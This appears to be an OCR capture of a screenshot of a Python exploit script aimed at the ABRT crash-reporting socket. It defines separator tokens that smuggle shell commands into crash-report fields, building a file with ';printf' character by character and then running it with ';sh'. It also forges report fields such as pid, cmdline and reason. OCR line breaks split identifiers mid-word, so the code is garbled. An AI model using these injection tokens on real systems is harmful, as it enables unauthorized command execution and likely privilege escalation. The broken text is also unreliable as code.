
###############

"""

SOCKET_PATH = "/var/run/abrt/abrt.socket"

HELPER_SCRIPT_NAME = "final"

RESET_TOKEN = ";:>q;:;:;:;:"

EXEC_TOKEN = ";sh\tq;:;:;:;"

APPEND_TEMPLATE = ";printf\t{char}>>q"

MAX_RETRIES = 10

SLEEP_BETWEEN_TOKENS = 0.5

def build_body(payload: str, reason: str, unique: 
r) -> bytes:

    pid = str(int(unique[:4], 16) % 30000 + 1).encode
()

    cmdline = f"/usr/bin/python3 {unique}".encode()

    container_cmd = f"/usr/bin/docker run test {uniqu
e}".encode()

    type_tag = f"Python3-{unique[:6]}".encode()

    fields = [

        (b"type", type_tag),

        (b"reason", reason.encode()),
